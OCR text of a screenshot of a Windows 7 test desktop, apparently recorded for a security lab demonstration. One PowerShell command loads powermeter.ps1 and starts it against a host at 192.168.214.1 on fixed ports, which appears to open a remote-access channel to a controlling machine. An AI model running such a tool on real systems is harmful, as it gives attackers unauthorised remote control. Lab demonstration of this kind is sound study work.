 TR Turkish (Turkey) Help
Recycle Bin
deneme
save
Denemeler
cozbeni
Administrator: Windows PowerShell
PS C:\Users\decoder\Desktop> . .\powermeter.ps1
PS C:\Users\decoder\Desktop> Start-Powermeter -SHOST 192.168.214.1 -SPORT 9190 -FLPORT 9192
Easy File
Sharing W...
Windows
PowerShel
powermete
camtasia
Camtasia 9
test
test
Windows 7
Build 7601
This copy of Windows is not genuine
4:32 PM
4/1/2018